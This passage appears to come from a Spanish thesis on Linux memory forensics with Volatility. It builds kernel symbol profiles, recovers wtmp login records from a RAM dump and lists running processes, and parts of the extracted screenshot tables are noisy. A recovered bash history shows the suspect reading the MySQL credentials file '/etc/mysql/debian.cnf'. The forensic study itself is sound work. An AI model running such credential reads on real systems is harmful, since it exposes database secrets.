

Figura 57: Proceso para crear perfil de memoria volatility3

Tras la instalación de go, descargamos el paquete dwarf2json y sigo las instrucciones para crear la tabla de símbolos:



#### Figura 58: Proceso para crear perfil de memoria volatility3 (2)

Creada la tabla de símbolos *linux4.15.0-1021.json*, la copiamos en la máquina que tiene instalado volatility3, en la ruta *../volatility3/symbol/Linux* y comprobamos que funciona correctamente:

| (edu<br>\$ ls<br>linux4.<br>(edu<br>\$ pyt | lo⊕edkal<br>volatilit<br>15.0-1021<br>lo⊕edkal<br>hon3 vol. | Li)-[~/Docum<br>ty3/symbols/<br>L.json<br>Li)-[~/Docum<br>py -f /home<br>amework 2.5. | hents/tfm,<br>/linux<br>hents/tfm,<br>e/edulo/Do | /volatility3]<br>/volatility3]<br>ocuments/tfm/ | /Server_RAM.mem linux.bash                                   |
|--------------------------------------------|-------------------------------------------------------------|---------------------------------------------------------------------------------------|--------------------------------------------------|-------------------------------------------------|--------------------------------------------------------------|
| Progres                                    | s: 100.0                                                    | 00                                                                                    | Sta                                              | cking attempt                                   | s finished                                                   |
| PID                                        | Process                                                     | CommandTime                                                                           | e Com                                            | nand                                            |                                                              |
| 20577                                      | bash                                                        | 2019-01-03                                                                            | 07:49:45                                         | .000000                                         | ls -l                                                        |
| 20577<br>20577                             | bash                                                        | 2019-01-03                                                                            | 07:49:45                                         | .000000                                         | echo "Test 1"   mail -s "Test 1" test12312321@mailinator.com |
| 20577                                      | bash                                                        | 2019-01-03                                                                            | 07:49:45                                         | . 000000                                        | apt-cache search mysgl                                       |
| 20577                                      | bash                                                        | 2019-01-03                                                                            | 07:49:45                                         | . 000000                                        | su mysql                                                     |
| 20577                                      | bash                                                        | 2019-01-03                                                                            | 07:49:45                                         | . 000000                                        | sudo kill -9 4179                                            |
| 20577                                      | bash                                                        | 2019-01-03                                                                            | 07:49:45                                         | .000000                                         | ps -ef  grep mysql                                           |
| 20577                                      | bash                                                        | 2019-01-03                                                                            | 07:49:45                                         | . 000000                                        | <pre>sudo cat /etc/mysgl/debian.cnf</pre>                    |
| 20577                                      | bash                                                        | 2019-01-03                                                                            | 07:49:45                                         | . 000000                                        | sudo systemctl restart psotfix                               |
| 20577                                      | bash                                                        | 2019-01-03                                                                            | 07:49:45                                         | . 000000                                        | cd                                                           |
| 20577                                      | bash                                                        | 2019-01-03                                                                            | 07:49:45                                         | .000000                                         | mysql -u root                                                |
| 20577                                      | bash                                                        | 2019-01-03                                                                            | 07:49:45                                         | .000000                                         | mysql_secure_installation                                    |
| 20577                                      | bash                                                        | 2019-01-03                                                                            | 07:49:45                                         | .000000                                         | usu – –                                                      |
| 20577                                      | bash                                                        | 2019-01-03                                                                            | 07:49:45                                         | .000000                                         | apt-cache search php                                         |

Figura 59: Prueba perfil de memoria volatility3

9.2.3 Crear de perfil de memoria para Volatility2

Para crear el perfil de memoria para volatilty2 seguimos las indicaciones de la web oficial,

https://github.com/volatility/oundation/volatility/wiki/Linux

# apt-get install build-essential linux-headers-`uname -r`

# apt-get install dwarfdump volatility-tools

# cd /usr/src/volatility-tools/linux # make make -C //lib/modules/4.15.0-1021-aws/build CONFIG\_DEBUG\_INFO=y M="/usr/src/volatilitytools/linux" modules make[1]: se entra en el directorio '/usr/src/linux-headers-4.15.0-1021-aws' CC [M] /usr/src/volatility-tools/linux/module.o Building modules, stage 2.

MODPOST 1 modules

CC /usr/src/volatility-tools/linux/module.mod.o

LD [M] /usr/src/volatility-tools/linux/module.ko

make[1]: se sale del directorio '/usr/src/linux-headers-4.15.0-1021-aws'

dwarfdump -di module.ko > module.dwarf

make -C //lib/modules/4.15.0-1021-aws/build M="/usr/src/volatility-tools/linux" clean

make[1]: se entra en el directorio '/usr/src/linux-headers-4.15.0-1021-aws'

CLEAN /usr/src/volatility-tools/linux/.tmp\_versions

CLEAN /usr/src/volatility-tools/linux/Module.symvers

make[1]: se sale del directorio '/usr/src/linux-headers-4.15.0-1021-aws'

# zip 4.15.0-1021-aws.zip module.dwarf /boot/System.map-4.15.0-1021-aws

edulo@bionic\_tfm:/usr/src/volatility-tools/linux\$ ls -la \*.zip -rw-r--r-- 1 root root 1083977 oct 26 18:38 4.15.0-1021-aws.zip edulo@bionic\_tfm:/usr/src/volatility-tools/linux\$

#### Figura 60: Crear perfil de memoria para volatility2

Con esto obtenemos el fichero 4.15.0-1021-aws.zip que copiarimos al directorio de perfiles de volatility2.



Figura 61: Crear perfil de memoria para volatility2 (2)

Verificamos:



Figura 62: Crear perfil de memoria para volatility2 (3)

9.3 Recuperar el último login de sistema a partir de la captura de la memoria RAM.

Para verificar la fecha y hora del último apagado del sistema en Linux, se puede usar el comando *last*. Este comando muestra una lista de inicio y cierre

de sesión, incluido el apagado del sistema. Por lo general, se usa para revisar el historial de inicio de sesión, pero también muestra eventos de apagado.

En el caso de un sistema *Debian/Ubuntu* la información de *last* se recopila dentro del fichero */var/log/wtmp*.

Para obtener la fecha y hora del último *login* del sistema intentamos recuperar este fichero de la captura de la memoria RAM.

Recuperamos el fichero mediante los comandos:

vol.py -f Server\_RAM.mem --profile=Linux4\_15x64 linux\_find\_file -F /var/log/wtmp vol.py -f Server\_RAM.mem --profile=Linux4\_15x64 linux\_find\_file -i 0xffff90055aeaafa8 -O wtmp

Copiamos el fichero a la máquina virtual con el mismo kernel a la máquina en estudio creado en el <u>anexo 2.1</u>. Esta máquina tiene una *ip* local 192.168.17.15:

scp wtmp edulo@192.168.17.15:/home/edulo

Copiamos el fichero wtmp, al directorio que corresponde /var/log

sudo cp wtmp /var/log

#### Ejecutamos last.

edulo@bionic\_tfm:~\$ sudo last ubuntu pts/0 83.247.136.74 Thu Jan 3 08:49 gone - no logout ubuntu pts/0 83.247.136.74 Thu Jan 3 08:28 - 08:34 (00:06)

|                                                                                            |                                                                                         |                                                                           |         |     | _  |
|--------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------|---------------------------------------------------------------------------|---------|-----|----|
|                                                                                            | edulo@edkali: ~/Do                                                                      | 🔀 edulo@bionic_tfm: ~ 🛛 X + 🗸                                             |         |     |    |
| in81U1x86                                                                                  | - A <b>Profile</b> for Win                                                              |                                                                           |         |     |    |
| in8SP0x64                                                                                  | - A <b>Profile</b> for Wind                                                             | edulo@bionic_tfm:~\$ uname =r                                             |         |     |    |
| in8SP0x86                                                                                  | - A <b>Profile</b> for Wind                                                             | 4.15.0-1021-aws                                                           |         |     |    |
| in8SP1x64                                                                                  | - A <b>Profile</b> for Wind                                                             | edulo@bionic_tfm:~\$ ip a s   grep inet                                   |         |     |    |
| in8SP1x64_18340                                                                            | - A <b>Profile</b> for Win                                                              | inet 127.0.0.1/8 scope host lo                                            |         |     |    |
| in8SP1x86                                                                                  | - A <b>Profile</b> for Wind                                                             | inet6 ::1/128 scope host                                                  |         |     |    |
| inXPSP1x64                                                                                 | - A <b>Profile</b> for Win                                                              | ingt 10 0 2 15/20 brd 10 0 2 255 scope global dynamic ennes               |         |     |    |
| inXPSP2x64                                                                                 | - A <b>Profile</b> for Win                                                              | inet 6.00                                                                 |         |     |    |
| inXPSP2x86                                                                                 | - A <b>Profile</b> for Win                                                              |                                                                           |         |     |    |
| inXPSP3x86                                                                                 | - A <b>Profile</b> for Wind                                                             | inet 192.100.17.13/24 bru 192.100.17.230 Scope global enpos               |         |     |    |
|                                                                                            |                                                                                         | inet6 fe80::a00:27ff:fe4D:7197/64 scope Link                              |         |     |    |
| —(edulo⊛edkali)∙                                                                           | -[~/Documents/tfm]                                                                      | edulo@bionic_tfm:~\$ Ls                                                   |         |     |    |
|                                                                                            |                                                                                         | dwarf2json gol.21.3.linux-amd64.tar.gz wtmp                               |         |     |    |
|                                                                                            | F /m                                                                                    | <pre>go linux-image-4.15.0-1021-aws-dbgsym_4.15.0-1021.21_amd64.deb</pre> |         |     |    |
| (edulo@edkall)·                                                                            | -[~/Documents/tfm]                                                                      | edulo@bionic_tfm:~\$ sudo cp wtmp /var/log/                               |         |     |    |
|                                                                                            |                                                                                         | [sudo] password for edulo:                                                |         |     |    |
|                                                                                            | [ ///                                                                                   | edulo@bionic_tfm:~\$ sudo last                                            |         |     |    |
| (edutoweakati)                                                                             | -[~/Documents/trm]                                                                      | ubuntu pts/0 83.247.136.74 Thu Jan 3.08:49 gone - no logout               |         |     |    |
| -3 15                                                                                      | 20222                                                                                   | $a_{a_{a_{a_{a_{a_{a_{a_{a_{a_{a_{a_{a_{a$                                |         |     |    |
| 1199 19952                                                                                 | 20232                                                                                   |                                                                           |         |     |    |
| 0704 10052 1                                                                               | 5127                                                                                    |                                                                           |         |     |    |
| 0706 zin 10052 2                                                                           | 5460                                                                                    | WTMD Degins inu Jan 3 08:28:36 2019                                       |         |     |    |
| 0705 10053                                                                                 | Server HDD F01                                                                          | edulo@bionic_t+m:~\$                                                      |         |     |    |
| 9706 19953.71                                                                              | in Server RAM mem                                                                       |                                                                           |         |     |    |
| 9707 20230                                                                                 | ZendSem, UL g5YY~, txt                                                                  |                                                                           |         |     |    |
| 9708 20231                                                                                 | bash.txt                                                                                |                                                                           |         |     |    |
| <pre>—(edulo® edkali)<br/>-\$ vol.py -f Serve<br/>olatility Foundat:<br/>node Number</pre> | -[~/Documents/tfm]<br>er_RAM.memprofile=Lin<br>ion Volatility Framework<br>Inode File F | uux4_15x64 linux_find_file -F <b>/var/log/wtmp</b><br>k 2.6.1<br>Path<br> |         |     |    |
| 22270 0                                                                                    | xffff90055aeaafa8 /var/1                                                                | log/wtmp                                                                  |         |     |    |
| —( <b>edulo⊛edkali</b> )<br>— <b>\$ vol.py</b> −f <b>Serv</b><br>olatility Foundat:        | -[~/Documents/tfm]<br>er_RAM.memprofile=Lin<br>ion Volatility Framework                 | nux4_15x64 linux_find_file -i 0xffff90055aeaafa8 -0 wtmp<br>k 2.6.1       |         |     |    |
| —(edulo⊛edkali)                                                                            | -[~/Documents/tfm]                                                                      |                                                                           |         |     |    |
| — <mark>\$ ls -la wtmp</mark><br>rw-rr 1 edulo                                             | edulo 1152 Nov 12 19:30                                                                 | ð wtmp                                                                    |         |     |    |
| —( <mark>edulo⊛edkali</mark> )<br>—\$ scp wtmp edulo∂<br>dulo@192.168.17.19<br>tmp         | -[ <b>~/Documents/tfm</b> ]<br>@192.168.17.15:/home/edu<br>5's password:                | vlo<br>100% 1152                                                          | 1.5MB/s | 00: | 00 |
| —(edulo⊛edkali)<br>—\$                                                                     | -[~/Documents/tfm]                                                                      |                                                                           |         |     |    |

Figura 63: Recuperar último login del servidor

# 9.4 Procesos en ejecución

Mediante los comandos *pslist, pstree* obtenemos un listado de los procesos que se encuentran en ejecución en el momento de realizar el volcado.

## 9.4.1 Lisa de procesos

Resultado del comando:

vol.py -f Server\_RAM.mem --profile=Linux4\_15x64 linux\_pslist

| (edulo@edkali)-[~    | -/Documents/tfm] | =1 inux4 15x64 | linux nslist |     |     |                    |            |                   |
|----------------------|------------------|----------------|--------------|-----|-----|--------------------|------------|-------------------|
| olatility Foundation | Volatility Frame | work 2.6.1     | ppid         | uid | Gid | DTR                | Start Time |                   |
| na                   |                  | P10            |              |     |     |                    |            |                   |
| xffff90057df50000 sy | stemd            | 1              | 0            | 0   | 0   | 0x000000003b7ba000 | 2018-12-21 | 12:04:59 UTC+0000 |
| xffff90057df55b00 kt | hreadd           | 2              | Ø            | 0   | 0   |                    | 2018-12-21 | 12:04:59 UTC+0000 |
| xffff90057df52d80 kw | orker/0:0H       |                | 2            | 0   | 0   |                    | 2018-12-21 | 12:04:59 UTC+0000 |
| xffff90057df916c0 mm | _percpu_wq       | 6              | 2            | 0   | 0   |                    | 2018-12-21 | 12:04:59 UTC+0000 |
| xffff90057df90000 ks | oftirqd/0        |                | 2            | 0   | 0   |                    | 2018-12-21 | 12:04:59 UTC+0000 |
| xffff90057df95b00 rc | u_sched          | 8              | 2            | 0   | 0   |                    | 2018-12-21 | 12:04:59 UTC+0000 |
| xffff90057df94440 rc | :u_bh            | 9              | 2            | 0   | 0   |                    | 2018-12-21 | 12:04:59 UTC+0000 |
| xffff90057df92d80 mi | gration/0        | 10             | 2            | 0   | 0   |                    | 2018-12-21 | 12:04:59 UTC+0000 |
| xffff90057df9db00 wa | tchdog/0         | 11             |              | 0   | 0   |                    | 2018-12-21 | 12:04:59 UTC+0000 |
| xffff90057dff8000 cp | ouhp/0           | 12             | 2            | 0   | 0   |                    | 2018-12-21 | 12:04:59 UTC+0000 |
| xffff90057dffdb00 kd | levtmpfs         | 13             | 2            | 0   | 0   |                    | 2018-12-21 | 12:04:59 UTC+0000 |
| xffff90057dffc440 ne | etns             | 14             | 2            | 0   | 0   |                    | 2018-12-21 | 12:04:59 UTC+0000 |
| xffff90057dffad80 rc | u tasks kthre    | 15             | 2            | 0   | 0   |                    | 2018-12-21 | 12:04:59 UTC+0000 |
| xffff90057dff96c0 ka | uditd            | 16             | 2            | 0   | Ø   |                    | 2018-12-21 | 12:04:59 UTC+0000 |
| ffff90057d49db00 xe  | enbus            | 17             | 2            | 0   | 0   |                    | 2018-12-21 | 12:04:59 UTC+0000 |
| ffff90057d49c440 xe  | enwatch          | 18             | 2            | 0   | 0   |                    | 2018-12-21 | 12:04:59 UTC+0000 |
| ffff90057d4996c0 kh  | ungtaskd         | 20             | 2            | 0   | 0   |                    | 2018-12-21 | 12:04:59 UTC+0000 |
| ffff90057d498000 oo  | om reaper        | 21             | 2            | 0   | 0   |                    | 2018-12-21 | 12:04:59 UTC+0000 |
| ffff90057d510000 wr  | iteback          | 22             | 2            | 0   | 0   |                    | 2018-12-21 | 12:04:59 UTC+0000 |
| xffff90057d515b00 kc | ompactd0         | 23             | 2            | 0   | 0   |                    | 2018-12-21 | 12:04:59 UTC+0000 |
| xffff90057d514440 ks | md               | 24             | 2            | 0   | 0   |                    | 2018-12-21 | 12:04:59 UTC+0000 |
| ffff90057d512d80 kh  | ugepaged         | 25             | 2            | 0   | ø   |                    | 2018-12-21 | 12:04:59 UTC+0000 |
| xffff90057d5116c0 cr | voto             | 26             | 2            | 0   | ø   |                    | 2018-12-21 | 12:04:59 UTC+0000 |
| xffff90057d53db00 ki | ntegritvd        | 27             | 2            | 0   | ø   |                    | 2018-12-21 | 12:04:59 UTC+0000 |
| xffff90057d53c440 kb | lockd            | 28             | 2            | 0   | ø   |                    | 2018-12-21 | 12:04:59 UTC+0000 |
| xffff90057d53ad80 at | a sff            | 29             | 2            | ő   | ø   |                    | 2018-12-21 | 12:04:59 UTC+0000 |
| xffff00057d5306c0 md |                  | 30             | 2            | â   | a   |                    | 2018-12-21 | 12:04:50 UTC+0000 |
| vffff00057d538000 ed | ac-noller        | 31             | 2            | å   | ä   |                    | 2018-12-21 | 12:04:59 UTC+0000 |
| effff00057d7216c0 de | wfreg wg         | 32             | 2            | å   | a   |                    | 2018-12-21 | 12:04:59 UTC+0000 |
| ffff00057d720000 wa  | tchdogd          | 33             | 2            | å   | å   |                    | 2018-12-21 | 12:04:59 UTC+0000 |
| effff00057d722d80 ks | wando            | 36             | 2            | å   | å   |                    | 2010 12 21 | 12:05:00 UTC+0000 |
| vffff00057d724440 ec | rvntfs_kthrea    | 37             | 2            | à   | 0   |                    | 2018-12-21 | 12:05:00 UTC+0000 |
| vffff000570725h00 kt | hrotld           | 70             | 2            | à   | 0   |                    | 2018-12-21 | 12:05:00 010+0000 |
| ffff000570724440 pv  | me-wa            | 80             | 2            | 0   | 0   |                    | 2018-12-21 | 12:05:00 UTC+0000 |
| ffff000570722440 IIV | ci eh 0          | 91             | 2            | 0   | 0   |                    | 2010-12-21 | 12:05:00 010+0000 |
| ffff0005707216c0 sc  | ci tmf A         | 01             | 2            | 0   | 0   |                    | 2010-12-21 | 12:05:00 010+0000 |
| xffff000570720000 sc | si oh 1          | 02             | 2            | 0   | 0   |                    | 2010-12-21 | 12:05:00 010+0000 |
| ffff000570710000 SC  | si_en_i          | 0/             | ź            |     | 0   |                    | 2010-12-21 | 12:05:00 UTC+0000 |
| xffff000579710000 SC | .si_tmr_i        | 80             | 2            | 0   | 0   |                    | 2010-12-21 | 12:05:00 UTC+0000 |
| xffff000579710000 1p | tro              | 09             | 2            | 0   | 0   |                    | 2010-12-21 | 12:05:00 010+0000 |
| x11119005796e8000 KS | scrp             | 99             | 2            | 0   | 0   |                    | 2010-12-21 | 12:05:00 UTC+0000 |
| X11119003790ea080 KW | Orker/0:1H       | 100            | 2            | Ø   | 0   |                    | 2018-12-21 | 12:00:00 010+0000 |

| 0xffff9005796ead80  | kworker/0:1H    | 100   | 2     | 0   | 0     |                                         | 2018-12-21 12:05:00 UTC+0000 |
|---------------------|-----------------|-------|-------|-----|-------|-----------------------------------------|------------------------------|
| 0xffff900576f896c0  | raid5wg         | 280   | 2     | 0   | 0     |                                         | 2018-12-21 12:05:03 UTC+0000 |
| 0xffff900576f7db00  | jbd2/xvda1-8    | 330   |       | 0   | 0     |                                         | 2018-12-21 12:05:03 UTC+0000 |
| 0xffff900576f7c440  | ext4-rsv-conver | 331   |       | 0   | 0     |                                         | 2018-12-21 12:05:03 UTC+0000 |
| 0xffff900576f796c0  | iscsi_eh        | 395   |       | 0   | 0     |                                         | 2018-12-21 12:05:03 UTC+0000 |
| 0xffff9005797016c0  | ib-comp-wq      | 408   |       | 0   | 0     |                                         | 2018-12-21 12:05:04 UTC+0000 |
| 0xffff9005796c16c0  | ib_mcast        | 409   | 2     | 0   | 0     |                                         | 2018-12-21 12:05:04 UTC+0000 |
| 0xffff9005796c5b00  | ib_nl_sa_wq     | 410   | 2     | 0   | 0     |                                         | 2018-12-21 12:05:04 UTC+0000 |
| 0xffff900576f7ad80  | lvmetad         | 414   | 1     | 0   | 0     | 0x0000000039cf6000                      | 2018-12-21 12:05:04 UTC+0000 |
| 0xffff9005796e96c0  | rdma_cm         | 415   | 2     | 0   | 0     |                                         | 2018-12-21 12:05:04 UTC+0000 |
| 0xffff90057971ad80  | systemd-logind  | /12   | 1     | 0   | 0     | 0X000000003D2D6000                      | 2018-12-21 12:05:09 UTC+0000 |
| 0xffff900576f88000  | dbus-daemon     | 720   | 1     | 103 | 107   | 0x000000003bcca000                      | 2018-12-21 12:05:09 UTC+0000 |
| 0xffff900576f8ad80  | cron            | 733   | 1     | 0   | 0     | 0x000000003Daac000                      | 2018-12-21 12:05:10 UTC+0000 |
| 0x11119005796C0000  | accounts-udemon | 734   | 1     | 0   | 0     | 0x0000000000000000000000000000000000000 | 2010-12-21 12:03:10 UTC+0000 |
| 0x11119005790eC440  | atd             | 760   | 1     | 0   | 0     | 0x000000000000000000000000000000000000  | 2010-12-21 12:05:10 UTC+0000 |
| 0xffff000572028000  | nolkitd         | 749   | 1     | 0   | 0     | 0x000000000000104000                    | 2018-12-21 12:05:10 UTC+0000 |
| 0xffff00057ac20000  | adetty          | 795   | 1     | 0   | 0     | 0x0000000003a102000                     | 2010-12-21 12:05:10 UTC+0000 |
| 0xffff90057ae2db00  | agetty          | 701   | 1     | 0   | 0     | 0x000000000000000000000000000000000000  | 2018-12-21 12:05:10 UTC+0000 |
| 0xffff90057bd196c0  | loon0           | 951   | 2     | 0   | 0     |                                         | 2018-12-21 12:05:15 UTC+0000 |
| 0xffff90057bd19000  | loon1           | 1103  | 2     | 0   | a     |                                         | 2018-12-21 12:05:18 UTC+0000 |
| 0xffff90057a73c440  | systemd-network | 2788  | 1     | 100 | 102   | 0x000000003a536000                      | 2018-12-21 12:10:43 UTC+0000 |
| 0xffff90057a73db00  | systemd-resolve | 2804  | ĩ     | 101 | 103   | 0x0000000039ea6000                      | 2018-12-21 12:10:43 UTC+0000 |
| 0xffff900579712d80  | systemd-timesyn | 2818  | 1     |     | 62583 | 0x000000003a75a000                      | 2018-12-21 12:10:43 UTC+0000 |
| 0xffff90057a7396c0  | systemd-journal | 2825  | 1     | 0   | 0     | 0x0000000004406000                      | 2018-12-21 12:10:43 UTC+0000 |
| 0xffff9005445a0000  | uuidd           | 5077  | 1     | 106 | 110   | 0x0000000039ec8000                      | 2018-12-21 12:11:11 UTC+0000 |
| 0xffff90057bd1ad80  | systemd-udevd   | 5160  | 1     | 0   | 0     | 0x000000003a790000                      | 2018-12-21 12:11:12 UTC+0000 |
| 0xffff90057bd1db00  | xfsalloc        | 10374 |       | 0   | 0     |                                         | 2018-12-21 12:11:28 UTC+0000 |
| 0xffff90057bd1c440  | xfs_mru_cache   | 10375 |       | 0   | 0     |                                         | 2018-12-21 12:11:28 UTC+0000 |
| 0xffff90054466ad80  | iscsid          | 10988 |       | 0   | 0     | 0x000000036d48000                       | 2018-12-21 12:11:35 UTC+0000 |
| 0xffff90054466db00  | iscsid          | 10989 |       | 0   | 0     | 0x0000000039d76000                      | 2018-12-21 12:11:35 UTC+0000 |
| 0xffff90057d49ad80  | networkd-dispat | 11199 |       | 0   | 0     | 0x0000000039e26000                      | 2018-12-21 12:11:37 UTC+0000 |
| 0xffff90057940c440  | sshd            | 12159 |       | 0   | 0     | 0x000000000472c000                      | 2018-12-21 12:12:06 UTC+0000 |
| 0xffff90054f4cdb00  | mysqld          | 5127  |       | 111 | 116   | 0x000000003af40000                      | 2018-12-21 18:18:37 UTC+0000 |
| 0xffff90057b4cdb00  | apache2         | 5469  |       | 0   | 0     | 0x00000000044da000                      | 2018-12-21 18:29:25 UTC+0000 |
| 0xffff9005445a2d80  | loop2           | 6189  |       | 0   | 0     |                                         | 2018-12-21 19:10:22 UTC+0000 |
| 0xffff9005445a16c0  | snapd           | 6219  |       | 0   | 0     | 0x0000000039eb2000                      | 2018-12-21 19:10:23 UTC+0000 |
| 0xffff90054da68000  | loop3           | 6349  |       | 0   | 0     |                                         | 2018-12-21 19:10:26 UTC+0000 |
| 0xffff9005797196c0  | amazon-ssm-agen | 6445  |       | 0   | 0     | 0x0000000039e12000                      | 2018-12-21 19:10:27 UTC+0000 |
| 0xffff9005796edb00  | rsyslogd        | 26254 |       | 102 | 106   | 0x0000000017b26000                      | 2018-12-30 10:44:51 UTC+0000 |
| 0xffff900557adad80  | master          | 26489 |       | 0   | 0     | 0x0000000036a42000                      | 2018-12-30 10:46:13 UTC+0000 |
| 0xffff900557ad8000  | qmgr            | 26500 | 26489 | 112 | 117   | 0x0000000017baa000                      | 2018-12-30 10:46:13 UTC+0000 |
| 0xffff90057940ad80  | kworker/0:0     | 19056 |       | 0   | 0     |                                         | 2019-01-03 04:24:46 UTC+0000 |
| 0xffff90057b010000  | kworker/u30:2   | 19454 |       | 0   | 0     |                                         | 2019-01-03 05:50:42 UTC+0000 |
| 0xffff9005796ead80  | kworker/0:1H    | 100   | 2     | 0   | 0     |                                         | 2018-12-21 12:05:00 UTC+0000 |
| 0xffff900576f896c0  | raid5wq         | 280   |       | 0   | 0     |                                         | 2018-12-21 12:05:03 UTC+0000 |
| 0xffff900576f7db00  | jbd2/xvda1-8    | 330   |       | 0   | 0     |                                         | 2018-12-21 12:05:03 UTC+0000 |
| 0xffff900576f7c440  | ext4-rsv-conver | 331   |       | 0   | 0     |                                         | 2018-12-21 12:05:03 UTC+0000 |
| 0xffff900576f796c0  | iscsi_eh        | 395   |       | 0   | 0     |                                         | 2018-12-21 12:05:03 UTC+0000 |
| 0xffff9005797016c0  | ib-comp-wq      | 408   |       | 0   | 0     |                                         | 2018-12-21 12:05:04 UTC+0000 |
| 0xffff9005796c16c0  | ib_mcast        | 409   | 2     | 0   | 0     |                                         | 2018-12-21 12:05:04 UTC+0000 |
| 0xffff9005796c5b00  | ib_nl_sa_wq     | 410   |       | 0   | 0     |                                         | 2018-12-21 12:05:04 UTC+0000 |
| 0xffff900576f7ad80  | lvmetad         | 414   | 1     | 0   | 0     | 0x0000000039cf6000                      | 2018-12-21 12:05:04 UTC+0000 |
